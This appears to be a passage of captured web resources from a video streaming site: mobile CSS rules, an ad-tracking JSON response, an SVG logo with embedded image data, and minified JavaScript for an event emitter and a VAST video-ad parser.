.wrap-center {max-width:640px;}
.not-logged .login-avatar {display: none;}
.login-close {top: -5px;}
.login-title {font-size: 18px;}
.login-box {max-width: calc(100% - 60px); padding: 15px;}
.search-wrap {-ms-flex-order: 10;-webkit-order: 10;order: 10; min-width: 100%; margin: 0; margin-top: 20px;}
.header-btn {padding: 0 10px;}
.logo {-ms-flex-preferred-size: 0; flex-basis: 0; -webkit-box-flex: 1; -ms-flex-positive: 1; flex-grow: 1; 
	max-width: 100%; min-width: 50px; position: relative; margin-right: 20px;}

.fcols {display: block;}
.fleft {margin: 0 auto 10px auto;}
.fcols:after {content: ""; display: table; clear: both;}
.short-rates {width: 100%; margin: 10px 0 0 -10px; justify-content: flex-start;} 
.fcols .short-list li {padding-left: 100px;}
.mrating-count {text-align: right; margin-right: 0; margin-left: -20px;}
.ffav, .fcompl {display: none;}
.fplayer .tabs-sel > span {width: 50%; text-align: center;}
.fctrl {padding: 0;}
.fplayer {margin-left: -20px; margin-right: -20px;}

.dcont button {font-size:12px; padding:0 15px !important;}
.comments-tree-list .comments-tree-list {padding-left:0px !important;}
.comments-tree-list .comments-tree-list:before {display:none;}
.mass_comments_action {display:none;}
}

@media screen and (max-width: 590px) {
.wrap-center {max-width:480px;}
.short-item {width: 47% !important; margin-bottom: 10px; padding-bottom: 0; border: 0;}
.short-item .short-img {width: 100%; margin: 0; margin-bottom: 10px; padding-top: 140%; height: auto;}
.short-item .short-meta, .short-item .short-list, .short-item .short-rates, .sect-title .fal {display: none;}
.short-item .short-title {white-space: normal; font-size: 15px;}
.short-item .short-img img {position: absolute; left: 0; top: 0;}
.navigation {justify-content: center;}
.sect-title, .logo {font-size: 18px;}

.ac-inputs input {width: 100%;}
.video-box embed, .video-box object, .video-box video, .video-box iframe, .video-box frame {height:300px;}

.ui-dialog {width:100% !important;}
.upop-left, .upop-right {float:none !important; width:100% !important; margin:0; padding:0 20px;}
.upop-left {margin-bottom:10px; text-align:center;}
.ui-dialog-buttonset button {display:block; margin:0 0 5px 0; width:100%;}
#dofullsearch, #searchsuggestions span.seperator {display:none !important;}
.attach .download-link {margin:0 -15px 0 0; float:none; display:block; padding:0 10px;}
.attach-info {float:none;}
}

@media screen and (max-width: 470px) {
.wrap-center22 {max-width:360px;}

.fleft {width: 100%;}
.fimg {height: 140px;}
.fimg img {height: 100%; object-fit: cover;}
.fimg:before {content: ''; position: absolute; z-index: 5;  left: 0; right: 0; bottom: 0; height: 70%; 
	background: linear-gradient(to bottom, transparent 0%,#193364 100%); opacity: 1;}
.video-box embed, .video-box object, .video-box video, .video-box iframe, .video-box frame {height:250px;}
}


--- FILE ---
content_type: text/plain
request_url: https://reichelcormier.bid/candy/?method=adwuid&c=&r=0.2335175590452956
body_size: 369
content:
{"res":{"adwuid":"69711e5203d9ad6300388472","update":1}}


--- FILE ---
content_type: image/svg+xml
request_url: https://ua.kinogo.best/templates/coolserial/images/logo.svg
body_size: 4850
content:
<?xml version="1.0" encoding="UTF-8" standalone="no"?>
<!DOCTYPE svg PUBLIC "-//W3C//DTD SVG 1.1//EN" "http://www.w3.org/Graphics/SVG/1.1/DTD/svg11.dtd">
<svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" width="50px" height="50px" viewBox="0 0 50 50" enable-background="new 0 0 50 50" xml:space="preserve">  <image id="image0" width="50" height="50" x="0" y="0"
    xlink:href="[data-uri]
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
IEltYWdlUmVhZHlxyWU8AAAAAElFTkSuQmCC" />
</svg>


--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://franecki.net/js/humanitarian-five.js
body_size: 12674
content:
!function(e,t){for(var i in t)e[i]=t[i]}(window,function(e){var t={};function i(r){if(t[r])return t[r].exports;var n=t[r]={i:r,l:!1,exports:{}};return e[r].call(n.exports,n,n.exports,i),n.l=!0,n.exports}return i.m=e,i.c=t,i.d=function(e,t,r){i.o(e,t)||Object.defineProperty(e,t,{enumerable:!0,get:r})},i.r=function(e){"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(e,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(e,"__esModule",{value:!0})},i.t=function(e,t){if(1&t&&(e=i(e)),8&t)return e;if(4&t&&"object"==typeof e&&e&&e.__esModule)return e;var r=Object.create(null);if(i.r(r),Object.defineProperty(r,"default",{enumerable:!0,value:e}),2&t&&"string"!=typeof e)for(var n in e)i.d(r,n,function(t){return e[t]}.bind(null,n));return r},i.n=function(e){var t=e&&e.__esModule?function(){return e.default}:function(){return e};return i.d(t,"a",t),t},i.o=function(e,t){return Object.prototype.hasOwnProperty.call(e,t)},i.p="",i(i.s=3)}([function(e,t,i){"use strict";var r,n="object"==typeof Reflect?Reflect:null,s=n&&"function"==typeof n.apply?n.apply:function(e,t,i){return Function.prototype.apply.call(e,t,i)};r=n&&"function"==typeof n.ownKeys?n.ownKeys:Object.getOwnPropertySymbols?function(e){return Object.getOwnPropertyNames(e).concat(Object.getOwnPropertySymbols(e))}:function(e){return Object.getOwnPropertyNames(e)};var o=Number.isNaN||function(e){return e!=e};function a(){a.init.call(this)}e.exports=a,a.EventEmitter=a,a.prototype._events=void 0,a.prototype._eventsCount=0,a.prototype._maxListeners=void 0;var l=10;function c(e){if("function"!=typeof e)throw new TypeError('The "listener" argument must be of type Function. Received type '+typeof e)}function u(e){return void 0===e._maxListeners?a.defaultMaxListeners:e._maxListeners}function h(e,t,i,r){var n,s,o,a;if(c(i),void 0===(s=e._events)?(s=e._events=Object.create(null),e._eventsCount=0):(void 0!==s.newListener&&(e.emit("newListener",t,i.listener?i.listener:i),s=e._events),o=s[t]),void 0===o)o=s[t]=i,++e._eventsCount;else if("function"==typeof o?o=s[t]=r?[i,o]:[o,i]:r?o.unshift(i):o.push(i),(n=u(e))>0&&o.length>n&&!o.warned){o.warned=!0;var l=new Error("Possible EventEmitter memory leak detected. "+o.length+" "+String(t)+" listeners added. Use emitter.setMaxListeners() to increase limit");l.name="MaxListenersExceededWarning",l.emitter=e,l.type=t,l.count=o.length,a=l,console&&console.warn&&console.warn(a)}return e}function p(){if(!this.fired)return this.target.removeListener(this.type,this.wrapFn),this.fired=!0,0===arguments.length?this.listener.call(this.target):this.listener.apply(this.target,arguments)}function d(e,t,i){var r={fired:!1,wrapFn:void 0,target:e,type:t,listener:i},n=p.bind(r);return n.listener=i,r.wrapFn=n,n}function m(e,t,i){var r=e._events;if(void 0===r)return[];var n=r[t];return void 0===n?[]:"function"==typeof n?i?[n.listener||n]:[n]:i?function(e){for(var t=new Array(e.length),i=0;i<t.length;++i)t[i]=e[i].listener||e[i];return t}(n):f(n,n.length)}function g(e){var t=this._events;if(void 0!==t){var i=t[e];if("function"==typeof i)return 1;if(void 0!==i)return i.length}return 0}function f(e,t){for(var i=new Array(t),r=0;r<t;++r)i[r]=e[r];return i}Object.defineProperty(a,"defaultMaxListeners",{enumerable:!0,get:function(){return l},set:function(e){if("number"!=typeof e||e<0||o(e))throw new RangeError('The value of "defaultMaxListeners" is out of range. It must be a non-negative number. Received '+e+".");l=e}}),a.init=function(){void 0!==this._events&&this._events!==Object.getPrototypeOf(this)._events||(this._events=Object.create(null),this._eventsCount=0),this._maxListeners=this._maxListeners||void 0},a.prototype.setMaxListeners=function(e){if("number"!=typeof e||e<0||o(e))throw new RangeError('The value of "n" is out of range. It must be a non-negative number. Received '+e+".");return this._maxListeners=e,this},a.prototype.getMaxListeners=function(){return u(this)},a.prototype.emit=function(e){for(var t=[],i=1;i<arguments.length;i++)t.push(arguments[i]);var r="error"===e,n=this._events;if(void 0!==n)r=r&&void 0===n.error;else if(!r)return!1;if(r){var o;if(t.length>0&&(o=t[0]),o instanceof Error)throw o;var a=new Error("Unhandled error."+(o?" ("+o.message+")":""));throw a.context=o,a}var l=n[e];if(void 0===l)return!1;if("function"==typeof l)s(l,this,t);else{var c=l.length,u=f(l,c);for(i=0;i<c;++i)s(u[i],this,t)}return!0},a.prototype.addListener=function(e,t){return h(this,e,t,!1)},a.prototype.on=a.prototype.addListener,a.prototype.prependListener=function(e,t){return h(this,e,t,!0)},a.prototype.once=function(e,t){return c(t),this.on(e,d(this,e,t)),this},a.prototype.prependOnceListener=function(e,t){return c(t),this.prependListener(e,d(this,e,t)),this},a.prototype.removeListener=function(e,t){var i,r,n,s,o;if(c(t),void 0===(r=this._events))return this;if(void 0===(i=r[e]))return this;if(i===t||i.listener===t)0==--this._eventsCount?this._events=Object.create(null):(delete r[e],r.removeListener&&this.emit("removeListener",e,i.listener||t));else if("function"!=typeof i){for(n=-1,s=i.length-1;s>=0;s--)if(i[s]===t||i[s].listener===t){o=i[s].listener,n=s;break}if(n<0)return this;0===n?i.shift():function(e,t){for(;t+1<e.length;t++)e[t]=e[t+1];e.pop()}(i,n),1===i.length&&(r[e]=i[0]),void 0!==r.removeListener&&this.emit("removeListener",e,o||t)}return this},a.prototype.off=a.prototype.removeListener,a.prototype.removeAllListeners=function(e){var t,i,r;if(void 0===(i=this._events))return this;if(void 0===i.removeListener)return 0===arguments.length?(this._events=Object.create(null),this._eventsCount=0):void 0!==i[e]&&(0==--this._eventsCount?this._events=Object.create(null):delete i[e]),this;if(0===arguments.length){var n,s=Object.keys(i);for(r=0;r<s.length;++r)"removeListener"!==(n=s[r])&&this.removeAllListeners(n);return this.removeAllListeners("removeListener"),this._events=Object.create(null),this._eventsCount=0,this}if("function"==typeof(t=i[e]))this.removeListener(e,t);else if(void 0!==t)for(r=t.length-1;r>=0;r--)this.removeListener(e,t[r]);return this},a.prototype.listeners=function(e){return m(this,e,!0)},a.prototype.rawListeners=function(e){return m(this,e,!1)},a.listenerCount=function(e,t){return"function"==typeof e.listenerCount?e.listenerCount(t):g.call(e,t)},a.prototype.listenerCount=g,a.prototype.eventNames=function(){return this._eventsCount>0?r(this._events):[]}},,,function(e,t,i){"use strict";i.r(t),i.d(t,"AdVast",(function(){return W})),i.d(t,"AdHumanitarianFive",(function(){return q}));class r{constructor(){this.id=null,this.sequence=null,this.system=null,this.title=null,this.description=null,this.advertiser=null,this.pricing=null,this.survey=null,this.errorURLTemplates=[],this.impressionURLTemplates=[],this.creatives=[],this.extensions=[]}}class n{constructor(){this.attributes={},this.children=[]}}class s{constructor(){this.name=null,this.value=null,this.attributes={}}}class o{constructor(){this.id=null,this.width=0,this.height=0,this.type=null,this.staticResource=null,this.htmlResource=null,this.iframeResource=null,this.altText=null,this.companionClickThroughURLTemplate=null,this.companionClickTrackingURLTemplates=[],this.trackingEvents={}}}class a{constructor(e={}){this.id=e.id||null,this.adId=e.adId||null,this.sequence=e.sequence||null,this.apiFramework=e.apiFramework||null,this.trackingEvents={}}}class l extends a{constructor(e={}){super(e),this.type="companion",this.variations=[]}}function c(e,t={},i={}){const r=[];t.ASSETURI&&(t.ASSETURI=u(t.ASSETURI)),t.CONTENTPLAYHEAD&&(t.CONTENTPLAYHEAD=u(t.CONTENTPLAYHEAD)),!t.ERRORCODE||i.isCustomCode||/^[0-9]{3}$/.test(t.ERRORCODE)||(t.ERRORCODE=900),t.CACHEBUSTING=h(Math.round(1e8*Math.random()).toString()),t.TIMESTAMP=u((new Date).toISOString()),t.RANDOM=t.random=t.CACHEBUSTING;for(const i in e){let n=e[i];if("string"==typeof n){for(const e in t){const i=t[e],r=`[${e}]`,s=`%%${e}%%`;n=n.replace(r,i),n=n.replace(s,i)}r.push(n)}}return r}function u(e){return encodeURIComponent(e).replace(/[!'()*]/g,e=>`%${e.charCodeAt(0).toString(16)}`)}function h(e){return e.length<8?p(0,8-e.length,!1).map(()=>"0").join("")+e:e}function p(e,t,i){const r=[],n=e<t,s=i?n?t+1:t-1:t;for(let t=e;n?t<s:t>s;n?t++:t--)r.push(t);return r}const d={track:function(e,t,i){c(e,t,i).forEach(e=>{if("undefined"!=typeof window&&null!==window){(new Image).src=e}})},resolveURLTemplates:c,encodeURIComponentRFC3986:u,leftpad:h,range:p,isNumeric:function(e){return!isNaN(parseFloat(e))&&isFinite(e)},flatten:function e(t){return t.reduce((t,i)=>t.concat(Array.isArray(i)?e(i):i),[])}};const m={childByName:function(e,t){const i=e.childNodes;for(const e in i){const r=i[e];if(r.nodeName===t)return r}},childrenByName:function(e,t){const i=[],r=e.childNodes;for(const e in r){const n=r[e];n.nodeName===t&&i.push(n)}return i},resolveVastAdTagURI:function(e,t){if(!t)return e;if(0===e.indexOf("//")){const{protocol:t}=location;return`${t}${e}`}if(-1===e.indexOf("://")){return`${t.slice(0,t.lastIndexOf("/"))}/${e}`}return e},parseBoolean:function(e){return-1!==["true","TRUE","1"].indexOf(e)},parseNodeText:function(e){return e&&(e.textContent||e.text||"").trim()},copyNodeAttribute:function(e,t,i){const r=t.getAttribute(e);r&&i.setAttribute(e,r)},parseDuration:function(e){if(null==e)return-1;if(d.isNumeric(e))return parseInt(e);const t=e.split(":");if(3!==t.length)return-1;const i=t[2].split(".");let r=parseInt(i[0]);2===i.length&&(r+=parseFloat(`0.${i[1]}`));const n=parseInt(60*t[1]),s=parseInt(60*t[0]*60);return isNaN(s)||isNaN(n)||isNaN(r)||n>3600||r>60?-1:s+n+r},splitVAST:function(e){const t=[];let i=null;return e.forEach((r,n)=>{if(r.sequence&&(r.sequence=parseInt(r.sequence,10)),r.sequence>1){const t=e[n-1];if(t&&t.sequence===r.sequence-1)return void(i&&i.push(r));delete r.sequence}i=[r],t.push(i)}),t},mergeWrapperAdData:function(e,t){e.errorURLTemplates=t.errorURLTemplates.concat(e.errorURLTemplates),e.impressionURLTemplates=t.impressionURLTemplates.concat(e.impressionURLTemplates),e.extensions=t.extensions.concat(e.extensions),e.creatives.forEach(e=>{if(t.trackingEvents&&t.trackingEvents[e.type])for(const i in t.trackingEvents[e.type]){const r=t.trackingEvents[e.type][i];Array.isArray(e.trackingEvents[i])||(e.trackingEvents[i]=[]),e.trackingEvents[i]=e.trackingEvents[i].concat(r)}}),t.videoClickTrackingURLTemplates&&t.videoClickTrackingURLTemplates.length&&e.creatives.forEach(e=>{"linear"===e.type&&(e.videoClickTrackingURLTemplates=e.videoClickTrackingURLTemplates.concat(t.videoClickTrackingURLTemplates))}),t.videoCustomClickURLTemplates&&t.videoCustomClickURLTemplates.length&&e.creatives.forEach(e=>{"linear"===e.type&&(e.videoCustomClickURLTemplates=e.videoCustomClickURLTemplates.concat(t.videoCustomClickURLTemplates))}),t.videoClickThroughURLTemplate&&e.creatives.forEach(e=>{"linear"!==e.type||null!==e.videoClickThroughURLTemplate&&void 0!==e.videoClickThroughURLTemplate||(e.videoClickThroughURLTemplate=t.videoClickThroughURLTemplate)})}};function g(e,t){const i=new l(t);return m.childrenByName(e,"Companion").forEach(e=>{const t=new o;t.id=e.getAttribute("id")||null,t.width=e.getAttribute("width"),t.height=e.getAttribute("height"),t.companionClickTrackingURLTemplates=[],m.childrenByName(e,"HTMLResource").forEach(e=>{t.type=e.getAttribute("creativeType")||"text/html",t.htmlResource=m.parseNodeText(e)}),m.childrenByName(e,"IFrameResource").forEach(e=>{t.type=e.getAttribute("creativeType")||0,t.iframeResource=m.parseNodeText(e)}),m.childrenByName(e,"StaticResource").forEach(i=>{t.type=i.getAttribute("creativeType")||0,m.childrenByName(e,"AltText").forEach(e=>{t.altText=m.parseNodeText(e)}),t.staticResource=m.parseNodeText(i)}),m.childrenByName(e,"TrackingEvents").forEach(e=>{m.childrenByName(e,"Tracking").forEach(e=>{const i=e.getAttribute("event"),r=m.parseNodeText(e);i&&r&&(Array.isArray(t.trackingEvents[i])||(t.trackingEvents[i]=[]),t.trackingEvents[i].push(r))})}),m.childrenByName(e,"CompanionClickTracking").forEach(e=>{t.companionClickTrackingURLTemplates.push(m.parseNodeText(e))}),t.companionClickThroughURLTemplate=m.parseNodeText(m.childByName(e,"CompanionClickThrough")),t.companionClickTrackingURLTemplate=m.parseNodeText(m.childByName(e,"CompanionClickTracking")),i.variations.push(t)}),i}class f extends a{constructor(e={}){super(e),this.type="linear",this.duration=0,this.skipDelay=null,this.mediaFiles=[],this.videoClickThroughURLTemplate=null,this.videoClickTrackingURLTemplates=[],this.videoCustomClickURLTemplates=[],this.adParameters=null,this.icons=[]}}class v{constructor(){this.program=null,this.height=0,this.width=0,this.xPosition=0,this.yPosition=0,this.apiFramework=null,this.offset=null,this.duration=0,this.type=null,this.staticResource=null,this.htmlResource=null,this.iframeResource=null,this.iconClickThroughURLTemplate=null,this.iconClickTrackingURLTemplates=[],this.iconViewTrackingURLTemplate=null}}class T{constructor(){this.id=null,this.fileURL=null,this.deliveryType="progressive",this.mimeType=null,this.codec=null,this.bitrate=0,this.minBitrate=0,this.maxBitrate=0,this.width=0,this.height=0,this.apiFramework=null,this.scalable=null,this.maintainAspectRatio=null}}function y(e,t){let i;const r=new f(t);r.duration=m.parseDuration(m.parseNodeText(m.childByName(e,"Duration")));const n=e.getAttribute("skipoffset");if(null==n)r.skipDelay=null;else if("%"===n.charAt(n.length-1)&&-1!==r.duration){const e=parseInt(n,10);r.skipDelay=r.duration*(e/100)}else r.skipDelay=m.parseDuration(n);const s=m.childByName(e,"VideoClicks");s&&(r.videoClickThroughURLTemplate=m.parseNodeText(m.childByName(s,"ClickThrough")),m.childrenByName(s,"ClickTracking").forEach(e=>{r.videoClickTrackingURLTemplates.push(m.parseNodeText(e))}),m.childrenByName(s,"CustomClick").forEach(e=>{r.videoCustomClickURLTemplates.push(m.parseNodeText(e))}));const o=m.childByName(e,"AdParameters");o&&(r.adParameters=m.parseNodeText(o)),m.childrenByName(e,"TrackingEvents").forEach(e=>{m.childrenByName(e,"Tracking").forEach(e=>{let t=e.getAttribute("event");const n=m.parseNodeText(e);if(t&&n){if("progress"===t){if(i=e.getAttribute("offset"),!i)return;t="%"===i.charAt(i.length-1)?`progress-${i}`:`progress-${Math.round(m.parseDuration(i))}`}Array.isArray(r.trackingEvents[t])||(r.trackingEvents[t]=[]),r.trackingEvents[t].push(n)}})}),m.childrenByName(e,"MediaFiles").forEach(e=>{m.childrenByName(e,"MediaFile").forEach(e=>{const t=new T;t.id=e.getAttribute("id"),t.fileURL=m.parseNodeText(e),t.deliveryType=e.getAttribute("delivery"),t.codec=e.getAttribute("codec"),t.mimeType=e.getAttribute("type"),t.apiFramework=e.getAttribute("apiFramework"),t.bitrate=parseInt(e.getAttribute("bitrate")||0),t.minBitrate=parseInt(e.getAttribute("minBitrate")||0),t.maxBitrate=parseInt(e.getAttribute("maxBitrate")||0),t.width=parseInt(e.getAttribute("width")||0),t.height=parseInt(e.getAttribute("height")||0);let i=e.getAttribute("scalable");i&&"string"==typeof 